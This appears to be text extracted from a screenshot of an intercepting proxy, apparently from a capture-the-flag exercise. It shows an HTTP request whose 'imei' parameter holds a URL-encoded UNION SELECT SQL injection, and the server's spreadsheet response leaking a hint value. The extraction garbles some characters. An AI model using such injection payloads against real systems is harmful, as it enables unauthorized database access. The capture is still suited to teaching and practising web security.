 Request
Raw Params Headers Hex
GET
/daochu.php?type=1&imei=%22%20union%20select%201,2,hints,4,5,hints%20from%20hi
nt--%20- HTTP/1.1
Host: 119.3.183.154
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=60o0lsu4b89fkjs0hsanhb1q41
Connection: close
Response
Raw Headers Hex HTML
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2020 14:43:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Disposition: attachment; filename=" union select 1,2,hints,4,5,hints from hint--
--é▯▯è®¯å½▯.xls
Pragma: no-cache
Expires: 0
Content-Length: 229
Connection: close
Content-Type: application/xls
<table
border="1"><tr><th>user</th><th>code</th><th>name</th><th>phonenumber
</th></tr><tr><td>4</td><td>see_the_dir_956c110ef9decdd920249f5fed9e44
27</td><td>2</td><td>see_the_dir_956c110ef9decdd920249f5fed9e4427</td
></tr></table>